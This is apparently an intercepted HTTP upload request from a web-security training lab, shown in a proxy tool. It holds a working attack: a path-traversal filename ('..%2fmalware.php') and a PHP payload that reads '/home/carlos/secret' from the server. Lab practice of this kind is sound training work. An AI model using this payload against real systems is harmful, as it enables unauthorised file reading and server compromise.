 Request
Pretty Raw Hex
\n
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary3cqMAUEcTOhsSHsT
24 Content-Disposition: form-data; name="avatar"; filename="..%2fmalware.php"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundary3cqMAUEcTOhsSHsT
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary3cqMAUEcTOhsSHsT
34 Content-Disposition: form-data; name="csrf"
35
36 aw9GoYkitsX86xnzVTLcmsj5AUqokD1M
37 ------WebKitFormBoundary3cqMAUEcTOhsSHsT--
38
Search
0 highlights